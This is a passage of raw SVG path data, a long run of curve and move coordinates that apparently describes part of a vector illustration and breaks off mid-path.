			c0.2-0.1,0.3-0.3,0.3-0.5c0-0.2,0.2-0.3,0.2-0.5c0-0.5,0-1-0.1-1.5c0-0.3-0.1-0.6-0.2-0.9c-0.2-0.5-0.3-1-0.5-1.5
			c0-0.1-0.1-0.2-0.2-0.2c-0.1-0.1-0.3-0.2-0.3-0.2c0-0.1,0.1-0.3,0.2-0.4C22.9,23.5,23.2,23.4,23.5,23.1z M22.4,22
			c0.2-0.1,0.4-0.2,0.5-0.3c0,0.2-0.1,0.5-0.1,0.7c-0.3-0.1-0.6-0.1-0.7,0.3c0,0,0,0.1,0,0.1c-0.1,0-0.1,0-0.2,0.1c0,0,0,0-0.1,0
			C22.1,22.5,22.3,22.3,22.4,22z M20.9,20.1c0.2-0.3,0.4-0.6,0.6-0.9c-0.1,0.3-0.2,0.5-0.3,0.8c-0.1,0.1-0.3,0.2-0.4,0.4
			C20.8,20.3,20.9,20.2,20.9,20.1z M16.9,29.6c0.1,0.3,0.1,0.6,0.2,0.9c-0.1,0.1-0.1,0.2-0.2,0.3C16.9,30.4,16.9,30,16.9,29.6
			C16.9,29.6,16.9,29.6,16.9,29.6z M16.6,32.9c0.2-0.8,0.3-1.6,0.5-2.3c0.1-0.6,0.4-1.1,0.6-1.7c0.1-0.3,0.3-0.6,0.4-0.9
			c0.3-0.4,0.6-0.9,0.9-1.3c0.3-0.3,0.6-0.7,1-1c0.2-0.2,0.4-0.5,0.5-0.7c0,0,0-0.1,0.1-0.1c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0
			c0,0,0.1-0.1,0.1-0.1c0.1-0.3,0.3-0.3,0.5-0.3c0.1,0,0.2,0.1,0.3,0.1c0-0.3,0-0.5,0.1-0.8c0.1-0.1,0.2-0.1,0.3-0.2c0,0,0,0,0,0
			c0,0.3,0,0.5,0,0.8c-0.1,0.1-0.2,0.2-0.3,0.2c0.1,0.1,0.1,0.1,0.2,0.2c0.1,0.2,0.2,0.5,0.4,0.7c0.1,0.2,0.3,0.5,0.4,0.7
			c0.1,0.4,0.2,0.8,0.3,1.1c0.1,0.3,0.1,0.6,0.1,1c0,0.3-0.1,0.6-0.3,0.8c-0.1,0.1-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.6,0.3
			c0.1,0.2,0.2,0.4,0.3,0.6c-0.2,0-0.5,0.1-0.6,0.3c0,0,0,0,0,0.1c-0.1,0-0.2,0.1-0.3,0.1c0.2-0.4,0.4-0.7,0.6-1.1c0,0-0.1,0-0.1,0
			c0,0,0,0-0.1,0.1c-0.4,0.1-0.8,0.3-1.2,0.5c-0.6,0.2-1.1,0.5-1.5,0.9c-0.1,0.1-0.2,0.1-0.3,0.2c-0.5,0.5-1,1-1.3,1.7
			c-0.1,0.3-0.3,0.6-0.3,1c0,0.1-0.2,0.2-0.3,0.3c-0.1,0-0.2,0-0.3-0.1c0,0,0-0.1-0.1-0.2C16.4,33.9,16.5,33.4,16.6,32.9z
			 M17.5,54.2c0-0.1,0.1-0.3,0.1-0.4c0,0,0.1,0,0.1,0c0,0,0,0.1,0,0.1C17.6,54,17.6,54.1,17.5,54.2z M17.6,59.9c0,0.2,0,0.4-0.1,0.6
			c-0.1,0-0.2,0.1-0.3,0.1c0-0.1,0-0.1,0-0.2C17.3,60.3,17.5,60.1,17.6,59.9z M17.3,50.8C17.4,50.8,17.4,50.7,17.3,50.8
			c0.1,0,0.1,0,0.2,0c0,0.1,0,0.3,0,0.4C17.5,51.1,17.4,50.9,17.3,50.8z M17.4,43.2c0-0.4,0-0.8,0-1.3c0,0,0,0,0,0
			c0.1,0.3,0.2,0.5,0.4,0.8c0,0,0.1,0.1,0.1,0.1C17.8,43,17.6,43.1,17.4,43.2z M17.6,39.6c0-0.1,0-0.1,0.1-0.2
			C17.6,39.4,17.7,39.5,17.6,39.6c0.1,0.1,0.1,0.3,0.1,0.5C17.7,39.9,17.6,39.7,17.6,39.6z M17.9,34.3c0-0.1,0-0.3-0.1-0.5
			c0.1,0,0.1-0.1,0.2-0.2C18,33.9,18,34.1,17.9,34.3z M16.7,34.8c0.2,0.7,0.4,1.5,0.5,2.2c-0.1,0.1-0.2,0.2-0.3,0.3
			c-0.2-0.5-0.4-1-0.6-1.6c0-0.2-0.1-0.3-0.1-0.5C16.4,35.1,16.5,34.9,16.7,34.8z M17.1,47.2c-0.2,0.3-0.3,0.5-0.5,0.8
			c0-0.1,0-0.3,0.1-0.6c0.1-0.1,0.2-0.3,0.3-0.4C17,47,17,47.1,17.1,47.2z M16.2,45.3c0-0.2,0.1-0.5,0.1-0.7c0.1,0,0.2,0,0.2-0.1
			c0,0.1,0,0.3,0.1,0.4c0,0,0,0-0.1,0.1c-0.1,0.1-0.3,0.3-0.4,0.4C16.2,45.4,16.2,45.4,16.2,45.3z M16.2,60.4
			C16.2,60.4,16.2,60.4,16.2,60.4c-0.2,0.4-0.5,0.7-0.7,1c0-0.1,0.1-0.3,0.1-0.4c0.2-0.2,0.4-0.5,0.6-0.7
			C16.1,60.3,16.2,60.3,16.2,60.4z M15.4,36C15.4,36,15.5,36,15.4,36c0.2,0.8,0.4,1.6,0.6,2.4c0,0.1-0.1,0.1-0.1,0.2
			c-0.2-0.7-0.5-1.5-0.8-2.2C15.2,36.3,15.3,36.1,15.4,36z M15.1,51.9c0,0.3,0.1,0.6,0.2,0.9c-0.1-0.1-0.2-0.1-0.3-0.2
			c0-0.2,0-0.4,0-0.6C15,52,15,52,15.1,51.9z M15.5,53.8c0,0.4,0,0.8-0.1,1.2c-0.1-0.3-0.2-0.5-0.4-0.8c0-0.2,0-0.4,0-0.5
			C15.2,53.7,15.3,53.7,15.5,53.8z M14.3,31.3c0,0.2,0,0.3,0.1,0.5c0,0,0,0,0,0c-0.2,0.3-0.4,0.7-0.7,1.1c-0.1-0.1-0.1-0.2-0.2-0.4
			C13.8,32.1,14.1,31.7,14.3,31.3C14.3,31.3,14.3,31.3,14.3,31.3z M14.3,60.8c-0.1-0.1-0.2-0.1-0.3-0.2c0.1-0.3,0.2-0.5,0.3-0.8
			c0,0,0,0,0,0C14.3,60.2,14.3,60.5,14.3,60.8z M12.8,35.5c0.2-0.2,0.3-0.4,0.4-0.5c0,0.3,0.1,0.6,0.1,0.8c0,0.2-0.1,0.4-0.1,0.6
			C13.1,36.1,13,35.8,12.8,35.5z M13,53.9c0,0.3,0,0.5,0,0.8c0-0.2,0-0.4-0.1-0.7C13,54,13,54,13,53.9z M13.7,61.4
			c0.1,0,0.1,0.1,0.2,0.1c-0.2,0.2-0.4,0.4-0.5,0.6C13.5,62,13.6,61.7,13.7,61.4z M13.6,29c0.1,0,0.2-0.1,0.3-0.1
			c-0.3,0.3-0.6,0.7-0.9,1C13.2,29.6,13.4,29.3,13.6,29z M12.6,33.8c0.1-0.1,0.2-0.2,0.2-0.4c0.1,0.1,0.1,0.3,0.2,0.4
			c-0.2,0.3-0.4,0.6-0.6,0.8c0-0.1-0.1-0.1-0.1-0.2C12.4,34.2,12.5,34,12.6,33.8z M12.6,44.2c-0.2,0.1-0.5,0.3-0.7,0.4
			c0.1-0.2,0.1-0.5,0.2-0.7C12.2,44,12.4,44.2,12.6,44.2z M12.5,45.4c-0.1,0.2-0.1,0.4-0.1,0.6c-0.1-0.1-0.3-0.2-0.4-0.3
			c0,0,0,0,0,0C12.1,45.5,12.3,45.4,12.5,45.4z M11.9,41.1c-0.1,0.3-0.2,0.7-0.4,1c0,0-0.1-0.1-0.1-0.1c-0.1-0.1-0.1-0.2-0.2-0.3
			c0.2-0.3,0.4-0.6,0.6-0.9C11.9,40.9,11.9,41,11.9,41.1z M9.8,67.9c0.2,0,0.3,0.1,0.5,0.1c0,0,0,0,0,0c-0.3,0-0.5,0.2-0.8,0.3
			C9.6,68.2,9.7,68,9.8,67.9z M9.7,63.2c0.1-0.3,0.1-0.5,0.2-0.8c0.1,0.2,0.1,0.4,0.2,0.6C9.9,63,9.8,63.1,9.7,63.2
			C9.7,63.2,9.7,63.2,9.7,63.2z M10.1,64c0.1-0.1,0.1-0.1,0.2-0.2c0.1,0.3,0.2,0.6,0.3,1c-0.1,0-0.1,0.1-0.2,0.2
			C10.3,64.6,10.2,64.3,10.1,64z M10.9,58.6c0,0,0.1,0.1,0.1,0.1c0,0.2,0,0.4,0,0.6c0,0.1-0.1,0.2-0.1,0.4c0,0,0,0,0,0
			C10.9,59.3,10.9,58.9,10.9,58.6z M10.7,55.6c0-0.3-0.1-0.7-0.1-1c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.2-0.1
			c0,0.2,0,0.3,0,0.5c0,0,0,0.1,0,0.1C10.8,55.2,10.8,55.4,10.7,55.6z M11,43.9c-0.1-0.1-0.4-0.1-0.5-0.1c0-0.4,0.1-0.8,0.3-1.1
			c0.2,0.2,0.3,0.4,0.5,0.5C11.1,43.4,11.1,43.6,11,43.9z M10.9,48.5c0,0.1,0,0.3-0.1,0.4c0,0-0.1,0-0.1,0c0-0.2,0.1-0.4,0.1-0.6
			C10.9,48.3,10.9,48.4,10.9,48.5z M10.9,50.5c0,0.2,0,0.4,0,0.6c0,0,0,0.1,0,0.1c-0.2,0.1-0.3,0.3-0.5,0.4c0-0.3,0-0.5,0-0.8
			c0-0.2,0.1-0.4,0.1-0.6C10.6,50.3,10.8,50.4,10.9,50.5z M10.5,61.3c0.1,0,0.1,0.1,0.2,0.1c0.3,0,0.5-0.1,0.7-0.3
			c0,0.1,0.1,0.1,0.1,0.2c0,0,0,0.1,0.1,0.1c-0.1,0.1-0.3,0.3-0.4,0.4c-0.2,0.2-0.3,0.3-0.5,0.5C10.7,61.9,10.6,61.6,10.5,61.3z
			 M11.5,36.4c0.1,0,0.2-0.1,0.3-0.1c0,0,0,0.1,0,0.1c-0.1,0.2-0.1,0.4-0.1,0.6C11.6,36.8,11.6,36.6,11.5,36.4
			C11.5,36.5,11.5,36.4,11.5,36.4z M11.4,39.2c-0.3,0.2-0.6,0.4-0.9,0.6c0,0-0.1,0.1-0.1,0.1c0.2-0.6,0.4-1.2,0.6-1.8
			C11.1,38.5,11.2,38.9,11.4,39.2z M10.6,33.6C10.6,33.6,10.6,33.6,10.6,33.6c0,0.2-0.1,0.3-0.1,0.5c0-0.1-0.1-0.2-0.1-0.2
			C10.4,33.7,10.5,33.6,10.6,33.6z M10.1,37c0,0,0.1,0.1,0.1,0.1c-0.1,0.4-0.3,0.8-0.4,1.2c0-0.2-0.1-0.4-0.1-0.6
			C9.8,37.5,10,37.3,10.1,37z M10.1,41.7c-0.1,0.2-0.3,0.5-0.4,0.7c0.1-0.2,0.1-0.4,0.1-0.6c0.1-0.1,0.1-0.1,0.2-0.2
			C10,41.6,10.1,41.7,10.1,41.7z M9.6,45.1c0.1,0.1,0.3,0.2,0.4,0.3c0.1,0.1,0.3,0.2,0.4,0.3c-0.2,0.7-0.4,1.5-0.6,2.2
			c-0.1-0.2-0.1-0.3-0.2-0.5c-0.1-0.2-0.1-0.4-0.2-0.6c0-0.4,0-0.9,0-1.3C9.6,45.3,9.6,45.2,9.6,45.1z M9.6,65.5
			c-0.2,0.1-0.4,0.2-0.6,0.3c0.1-0.4,0.2-0.8,0.3-1.2C9.5,64.9,9.6,65.2,9.6,65.5z M9,38.9c0.1,0.3,0.2,0.7,0.3,1
			c-0.1,0.2-0.1,0.4-0.2,0.6c0,0,0,0,0,0c-0.1-0.5-0.1-1-0.2-1.5C8.9,39.1,8.9,39,9,38.9z M8.9,61.4c0,0,0-0.1,0.1-0.1
			c0,0.3-0.1,0.5-0.1,0.8c-0.1,0-0.1-0.1-0.2-0.1C8.7,61.7,8.8,61.6,8.9,61.4z M10.7,69.6c0,0.1,0,0.2,0.1,0.3
			c-0.5,0.2-0.9,0.5-1.4,0.7c-0.3,0.2-0.6,0.3-0.8,0.5c0,0,0,0,0,0C9.3,70.6,10,70.1,10.7,69.6z M8.1,40.3c0.1,0.6,0.2,1.2,0.2,1.7
			c0,0,0,0-0.1,0.1C8.1,41.6,8,41,7.9,40.5C8,40.4,8,40.4,8.1,40.3z M7.4,45.2c0.2-0.2,0.3-0.4,0.4-0.6c0.1,0.3,0.2,0.7,0.3,1
			c-0.4,0.9-0.7,2.1-0.7,3.2c0,0-0.1,0-0.1,0c0-0.1,0-0.2-0.1-0.3C7.4,47.4,7.5,46.3,7.4,45.2z M6.8,51.1c0,0,0-0.1,0-0.1
			c0-0.2,0.1-0.3,0.1-0.5c0,0,0,0,0,0C7,51,7.2,51.5,7.4,52c-0.1,0-0.3,0.1-0.4,0.1C6.9,51.8,6.9,51.5,6.8,51.1z M7.5,55.3
			c0,0-0.1,0.1-0.1,0.1c-0.1-0.5-0.2-1-0.3-1.5c0-0.2,0-0.5,0-0.7C7.2,53.1,7.5,53,7.8,53c0.2,0.4,0.3,0.8,0.5,1.1
			C8,54.5,7.7,54.9,7.5,55.3z M8.3,56.6c-0.2,0.4-0.4,0.8-0.6,1.2c0-0.2-0.1-0.5-0.1-0.7c0.2-0.3,0.5-0.6,0.7-0.9
			C8.3,56.3,8.3,56.5,8.3,56.6z M8.4,63c0.1,0.1,0.1,0.1,0.2,0.2c0,0.2-0.1,0.4-0.1,0.6c0-0.2,0-0.3-0.1-0.5C8.4,63.1,8.4,63,8.4,63
			z M8.4,72.4c0.7-0.4,1.4-0.9,2.1-1.2c0,0,0,0-0.1,0.1c-0.7,0.4-1.4,0.9-2,1.3C8.4,72.5,8.4,72.4,8.4,72.4z M8.8,74.4
			c-0.1,0-0.1-0.1,0.2-0.4c0.1-0.1,0.2-0.2,0.3-0.3C9.2,74,9,74.2,8.8,74.4z M9.3,76c0.3-0.3,0.5-0.6,0.8-0.8c0.5-0.2,1-0.5,1.5-0.7
			c0,0.1,0,0.2,0,0.3C10.8,75.2,10,75.6,9.3,76z M10.9,73.2c0.1-0.1,0.2-0.3,0.2-0.4c0.2-0.1,0.4-0.2,0.6-0.3c0,0.1,0,0.1,0,0.2
			C11.4,72.9,11.1,73,10.9,73.2z M11.1,81.7c0-0.1,0.1-0.2,0.1-0.2c0.2-0.1,0.3-0.2,0.5-0.2c0,0,0,0,0,0.1
			C11.6,81.4,11.3,81.6,11.1,81.7z M11,67.2c0-0.1-0.1-0.3-0.1-0.4c0.2-0.1,0.3-0.2,0.4-0.3c0.1,0.3,0.3,0.6,0.4,0.9
			C11.5,67.4,11.3,67.3,11,67.2z M11.3,64c-0.1-0.3-0.2-0.5-0.3-0.8c0.4-0.3,0.7-0.6,0.9-0.8c0.2-0.2,0.3-0.3,0.5-0.5c0,0,0,0,0,0
			c-0.1,0.2-0.2,0.4-0.3,0.6C11.9,63,11.6,63.5,11.3,64z M12.6,64.4c0.1-0.1,0.3-0.2,0.5-0.3c-0.3,0.3-0.6,0.5-1,0.8
			C12.3,64.7,12.4,64.6,12.6,64.4z M13,65.3c-0.1,0.6-0.3,1.1-0.4,1.7c-0.2-0.3-0.3-0.6-0.5-1C12.5,65.8,12.8,65.6,13,65.3z
			 M12.5,74c0.1-0.1,0.2-0.1,0.4-0.2c-0.1,0.1-0.3,0.3-0.4,0.4C12.5,74.1,12.5,74.1,12.5,74z M13,79.5c-0.2,0.1-0.3,0.2-0.5,0.2
			c0-0.1,0-0.3,0-0.4c0.2-0.1,0.4-0.3,0.6-0.4C13.1,79.1,13.1,79.3,13,79.5z M13.9,71.2c-0.1-0.1-0.1-0.1-0.2-0.1
			c-0.1,0-0.2,0-0.3,0c-0.1-0.1-0.1-0.3-0.2-0.4c0.2-0.1,0.3-0.2,0.5-0.3c0.1,0.1,0.2,0.2,0.2,0.3C13.9,70.7,13.9,70.9,13.9,71.2z
			 M14.1,66.9c-0.1,0-0.1,0.1-0.2,0.1c0.1-0.2,0.2-0.5,0.2-0.7C14.2,66.5,14.2,66.7,14.1,66.9z M14.2,82.9c0,0,0.1,0,0.1-0.1
			c0.1,0,0.1-0.1,0.2-0.1c0,0.1,0.1,0.2,0.1,0.3c-0.1,0.1-0.3,0.2-0.4,0.3C14.2,83.1,14.2,83,14.2,82.9z M15.8,88.3
			c-0.2,0.1-0.5,0.3-0.7,0.4c-0.2,0-0.3,0-0.5,0C15,88.5,15.4,88.3,15.8,88.3C15.8,88.2,15.8,88.2,15.8,88.3z M15,68.6
			C15,68.6,15,68.6,15,68.6c-0.1-0.2-0.1-0.3-0.1-0.5c0.1,0,0.1,0,0.2,0C15.1,68.3,15.1,68.5,15,68.6z M15.2,80.3
			c0.1-0.1,0.3-0.2,0.4-0.3c0.1,0.4,0.2,0.7,0.3,1c-0.2,0.1-0.5,0.2-0.7,0.3c0-0.3-0.1-0.6-0.1-0.8C15.1,80.4,15.1,80.3,15.2,80.3z
			 M15.9,82.1c0,0-0.1,0-0.1-0.1c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0,0,0,0C16.1,82,16,82.1,15.9,82.1z M16.2,75.7
			c-0.2,0.2-0.4,0.3-0.6,0.5c-0.1-0.6-0.1-1.2,0-1.7c0.3,0.2,0.5,0.5,0.7,0.8C16.3,75.5,16.2,75.6,16.2,75.7z M16.4,74
			c-0.3-0.3-0.6-0.5-1-0.6c0-0.1,0-0.2,0.1-0.3c0.4,0.2,0.7,0.4,0.9,0.7C16.4,73.9,16.4,74,16.4,74z M16.5,72.7
			c-0.1-0.1-0.2-0.2-0.4-0.3c0.1,0,0.2-0.1,0.3-0.1c0,0,0.1,0,0.1,0.1C16.6,72.5,16.5,72.6,16.5,72.7z M16.2,71
			c-0.1,0-0.1,0.1-0.2,0.1c0,0,0,0-0.1,0c0.1-0.3,0.2-0.6,0.3-0.9c0.2,0.1,0.4,0.2,0.5,0.3C16.6,70.6,16.4,70.8,16.2,71z M16.6,69.3
			c0.1-0.4,0.3-0.8,0.4-1.2c0.2,0,0.3,0,0.5,0c-0.1,0.5-0.2,1-0.3,1.4C16.9,69.5,16.7,69.4,16.6,69.3z M17.3,78.3
			c0,0-0.1,0.1-0.1,0.1c0-0.2,0-0.4,0-0.6c0,0,0,0,0.1,0c0,0.1,0.1,0.2,0.1,0.4C17.3,78.2,17.3,78.3,17.3,78.3z M17.6,73
			c-0.1,0.1-0.1,0.3-0.2,0.5c0-0.2,0.1-0.5,0.1-0.7c0,0,0.1,0,0.1,0C17.6,72.8,17.6,72.9,17.6,73z M18.5,76.1c0-0.1-0.1-0.2-0.1-0.3
			c0-0.2,0-0.4,0-0.6c0.1-0.1,0.2-0.2,0.4-0.3C18.7,75.3,18.6,75.7,18.5,76.1z M18.5,73.3C18.5,73.3,18.5,73.2,18.5,73.3
			c0.1-0.2,0.1-0.3,0.2-0.5c0.2,0,0.5,0,0.7,0c-0.1,0.2-0.1,0.3-0.1,0.5c-0.3,0.2-0.5,0.4-0.8,0.7C18.5,73.7,18.5,73.5,18.5,73.3z
			 M18.5,68.4c0,0.2,0.1,0.4,0.1,0.6c0,0-0.1,0.1-0.1,0.1C18.5,68.9,18.5,68.7,18.5,68.4z M19,78.9c0.1-0.2,0.1-0.3,0.2-0.5
			c0.6-0.3,1.2-0.7,1.8-1c0,0,0,0,0,0c0,0,0,0,0,0c-0.6,0.5-1.3,1-1.9,1.5C19,79,19,78.9,19,78.9z M20.2,69.9
			c-0.1,0-0.2,0.1-0.3,0.1c0-0.1-0.1-0.2-0.1-0.3c0.1-0.2,0.1-0.3,0.2-0.5c0.1-0.1,0.2-0.1,0.2-0.2C20.2,69.4,20.2,69.7,20.2,69.9z
			 M20.3,74.7c0,0.1,0.1,0.3,0.2,0.4c-0.1,0.1-0.2,0.1-0.3,0.2C20.2,75.1,20.2,74.9,20.3,74.7z M21,79.1c0.1-0.3,0.3-0.6,0.4-0.9
			c0.1-0.1,0.2-0.1,0.2-0.2c0.1,0.2,0.2,0.4,0.3,0.6C21.7,78.8,21.3,79,21,79.1z M21.6,79.9c-0.1,0.1-0.2,0.1-0.3,0.2
			c-0.4,0.3-0.7,0.5-1.1,0.8c0.1-0.2,0.1-0.3,0.2-0.4C20.8,80.3,21.2,80.1,21.6,79.9z M21.3,74.7c-0.2-0.4-0.3-0.9-0.5-1.3
			c0.1,0,0.1-0.1,0.2-0.1c0.4,0.3,0.8,0.6,1.2,1C21.9,74.3,21.6,74.5,21.3,74.7z M22.4,89.7c0,0.2,0,0.3,0,0.5
			c-0.2,0.1-0.5,0.2-0.8,0.3c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.1,0.1-0.2C22,89.9,22.2,89.8,22.4,89.7z M20,79.4
			c-0.1,0.1-0.1,0.2-0.1,0.3c-0.3,0.1-0.5,0.3-0.8,0.4c0,0,0,0,0,0C19.4,79.9,19.8,79.6,20,79.4C19.9,79.5,20,79.5,20,79.4z
			 M19,81.7c0-0.1,0-0.3,0-0.4c0.1,0,0.1-0.1,0.2-0.1C19.2,81.3,19.1,81.5,19,81.7z M20.7,83.1c-0.5,0.3-0.9,0.7-1.3,1
			c0-0.2-0.1-0.4-0.1-0.6c0.1-0.2,0.1-0.3,0.2-0.4c0.1,0,0.1,0,0.2,0c0.4-0.1,0.8-0.3,1.2-0.4C20.8,82.8,20.7,82.9,20.7,83.1z
			 M21.2,84.8c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0.3-0.2,0.5-0.3,0.8-0.5c0,0,0,0,0,0c-0.1,0.2-0.1,0.4-0.2,0.6c-0.1,0-0.1,0.1-0.2,0.1
			C21.4,84.9,21.3,84.8,21.2,84.8z M21.8,95.5c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c0.3-0.2,0.6-0.3,0.9-0.5c0,0,0,0.1,0,0.2
			C22.3,95.3,22,95.4,21.8,95.5z M22.7,73.5c-0.3-0.3-0.7-0.6-1-0.9c0.3-0.3,0.6-0.6,0.9-0.9c0.1,0,0.1-0.1,0.2-0.1
			C22.6,72.2,22.6,72.9,22.7,73.5z M21,71.4c0.1-0.2,0.2-0.5,0.3-0.7c0.3-0.1,0.6-0.1,0.9-0.1c-0.1,0-0.4,0.3-0.5,0.5
			C21.4,71.2,21.2,71.3,21,71.4z M23.1,69.2c-0.3-0.2-0.6-0.4-0.9-0.5c0.1-0.3,0.3-0.5,0.4-0.8c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0,0,0,0
			c0.1,0.4,0.1,0.8,0.2,1.1C23.1,69,23.1,69.1,23.1,69.2z M24.4,98.2c-0.1,0.2-0.1,0.4-0.1,0.5c-0.1,0.1-0.2,0.1-0.2,0.2
			c-0.1-0.2-0.1-0.4-0.2-0.7c0-0.1,0-0.1,0.1-0.2c0.2-0.1,0.4-0.2,0.6-0.2C24.5,97.9,24.5,98.1,24.4,98.2z M24.1,69.2
			c0-0.2,0.1-0.5,0.1-0.7c0.1-0.3,0.2-0.7,0.3-1c0.2,0,0.3,0.1,0.5,0.1c0,0.1,0,0.1,0,0.2c-0.2,0.3-0.3,0.7-0.4,1
			C24.5,68.9,24.3,69.1,24.1,69.2C24.1,69.2,24.1,69.2,24.1,69.2z M24.2,96.9C24.3,96.8,24.3,96.8,24.2,96.9
			c0.1-0.1,0.2-0.2,0.3-0.2c0,0,0,0.1,0,0.1C24.5,96.8,24.4,96.8,24.2,96.9z M25.1,72.7c-0.2,0.1-0.4,0.1-0.5,0.2c0,0,0-0.1,0-0.1
			c0.1-0.2,0.1-0.4,0.2-0.6c0.1,0.1,0.2,0.2,0.3,0.2C25.1,72.6,25.1,72.7,25.1,72.7z M26.2,91.5c-0.2,0-0.5,0-0.8,0
			c0-0.2,0.1-0.5,0.1-0.7c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0,0,0.1,0C25.9,90.9,26.1,91.2,26.2,91.5C26.2,91.4,26.2,91.5,26.2,91.5z
			 M26.8,88.9c-0.1,0-0.2,0.1-0.3,0.1c0-0.2-0.2-0.3-0.4-0.4C26,88.4,26,88.2,25.9,88c0-0.2,0-0.4,0.1-0.6c0.1-0.2,0.2-0.4,0.2-0.6
			c0-0.1,0-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0-0.3,0-0.5,0.1-0.8c0.1,0.2,0.2,0.3,0.4,0.5c-0.2,0.4-0.3,0.9-0.4,1.4
			c-0.1,0.4,0.4,0.8,0.7,0.6c0.1,0,0.1-0.1,0.2-0.1C26.9,88.2,26.9,88.5,26.8,88.9z M26.3,84.4c0.1-0.4,0.2-0.8,0.3-1.1c0,0,0,0,0,0
			c0.1,0.6,0.2,1.2,0.4,1.8c0,0-0.1,0.1-0.1,0.2C26.7,85,26.5,84.7,26.3,84.4z M27.4,91.8c0,0-0.1-0.1-0.1-0.1
			c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0.1-0.3,0.1-0.4c0.2,0,0.4,0.1,0.6,0.1C27.7,91.3,27.6,91.5,27.4,91.8z M29.2,80.6
			c0-0.1,0.1-0.1,0.1-0.2c0.1,0.3,0.2,0.5,0.2,0.8c-0.1,0-0.2,0-0.3,0c0,0,0-0.1-0.1-0.1C29.2,81,29.2,80.8,29.2,80.6z M29,74.4
			c0-0.1-0.1-0.1-0.1-0.2c0.2-0.2,0.3-0.4,0.5-0.6c0,0,0,0,0,0c0,0,0,0,0,0C29.3,73.9,29.1,74.2,29,74.4z M29.4,70.7
			c0,0,0,0.1,0,0.1c-0.1,0.2-0.2,0.3-0.3,0.5C29.1,71.1,29.2,70.9,29.4,70.7c0-0.1,0-0.2,0.1-0.2c0,0,0,0,0,0
			C29.5,70.6,29.4,70.7,29.4,70.7z M28.8,68.1c-0.1-0.2-0.2-0.3-0.3-0.5c0-0.1-0.1-0.1-0.1-0.2c0-0.1,0.1-0.1,0.1-0.2
			c0.3-0.5,0.5-0.9,0.8-1.3c0.1,0.2,0.3,0.4,0.5,0.6C29.4,67.1,29.1,67.6,28.8,68.1z M28.5,75.5c0,0.1-0.1,0.2-0.1,0.3
			c-0.1-0.2-0.2-0.3-0.3-0.5c0.1-0.1,0.1-0.1,0.2-0.2C28.4,75.1,28.4,75.3,28.5,75.5z M28.2,79c-0.1,0.1-0.1,0.3-0.2,0.4
			c0,0,0,0,0-0.1c0.1-0.2,0.2-0.4,0.2-0.6C28.2,78.8,28.2,78.9,28.2,79z M27.5,70.4c0,0.1-0.1,0.1-0.1,0.2c0-0.3-0.1-0.6-0.2-0.9
			c0.2-0.4,0.4-0.9,0.6-1.3c0.1,0.2,0.3,0.4,0.4,0.6C28,69.5,27.8,69.9,27.5,70.4z M28.5,90.1c-0.3,0-0.6-0.1-1-0.1
			c0-0.1,0.1-0.3,0.1-0.4c0.3-0.1,0.5-0.2,0.8-0.3c0.1,0.2,0.2,0.4,0.2,0.6C28.6,90,28.5,90,28.5,90.1z M28.9,87.6
			c-0.2-0.2-0.4-0.4-0.6-0.6c0,0,0,0,0,0c0.3-0.2,0.6-0.5,0.8-0.8C29.1,86.6,29,87.1,28.9,87.6z M29.2,100c0-0.3,0-0.5,0-0.8
			c0.1,0,0.1,0,0.2-0.1c0,0.2,0,0.5,0.1,0.7C29.4,100,29.3,100,29.2,100z M29.3,98.3c0-0.1,0-0.3,0-0.4c0-0.1,0-0.2,0-0.3
			c0,0,0,0,0,0c0,0.2,0,0.5,0,0.7C29.3,98.3,29.3,98.3,29.3,98.3z M29.5,84.4c-0.4,0.4-0.7,0.8-1.1,1.1c0.1-0.4,0.1-0.8,0.2-1.2
			c0,0,0-0.1,0-0.2c0.1-0.1,0.1-0.2,0.2-0.3c0.2-0.1,0.5-0.2,0.7-0.3c0,0.1,0.1,0.1,0.1,0.2C29.6,84,29.6,84.2,29.5,84.4z
			 M29.5,75.5C29.5,75.5,29.5,75.5,29.5,75.5c0.1-0.4,0.3-0.7,0.5-1c0.1,0.2,0.2,0.4,0.4,0.5c-0.2,0.4-0.4,0.7-0.6,1.1
			C29.7,75.9,29.6,75.7,29.5,75.5z M30,65.3c0.3-0.2,0.6-0.4,0.8-0.6c0,0,0.1,0.1,0.1,0.1c-0.2,0.3-0.4,0.6-0.7,1
			C30.2,65.6,30.1,65.5,30,65.3z M30.5,79.6c-0.1,0.2-0.2,0.4-0.3,0.6c-0.1-0.3-0.2-0.6-0.3-0.8c0.1-0.1,0.2-0.3,0.2-0.4
			C30.3,79.2,30.4,79.4,30.5,79.6z M29.9,87.8C29.9,87.8,29.9,87.8,29.9,87.8C29.9,87.8,29.9,87.8,29.9,87.8
			c0.1-0.9,0.3-1.8,0.5-2.7c0,0,0,0.1,0,0.1c0,0.2,0.1,0.4,0.1,0.6C30.2,86.5,30.1,87.1,29.9,87.8C29.9,87.8,29.9,87.8,29.9,87.8z
			 M30.4,99.5c0-0.2,0-0.3,0-0.5c0,0,0.1,0,0.1,0C30.5,99.1,30.5,99.3,30.4,99.5z M30.6,97.9c-0.1,0-0.2,0.1-0.3,0.1
			c0-0.3,0-0.6,0-0.9c0,0,0.1,0,0.1-0.1c0.1,0,0.2,0,0.3,0C30.7,97.3,30.7,97.6,30.6,97.9z M30.4,73.6c0.1-0.2,0.2-0.4,0.3-0.7
			c0.1,0.2,0.2,0.4,0.3,0.6c-0.1,0.2-0.2,0.4-0.3,0.6C30.7,74,30.6,73.8,30.4,73.6z M31.6,76.7c0,0.3-0.1,0.5-0.1,0.8
			c0,0.1-0.1,0.2-0.1,0.3c-0.1,0-0.2,0-0.4-0.1C31.3,77.3,31.5,77,31.6,76.7z M32.3,66.5c-0.1,0.1-0.2,0.3-0.2,0.4
			c-0.2-0.1-0.4-0.2-0.6-0.3c0.2-0.3,0.3-0.5,0.5-0.8c0.2,0.1,0.3,0.3,0.5,0.4C32.4,66.3,32.4,66.4,32.3,66.5z M32.7,69.5
			c0.1,0,0.1,0.1,0.2,0.1c-0.1,0.3-0.3,0.7-0.4,1c-0.1-0.1-0.2-0.2-0.2-0.3C32.4,70.1,32.6,69.8,32.7,69.5z M31.7,72.4
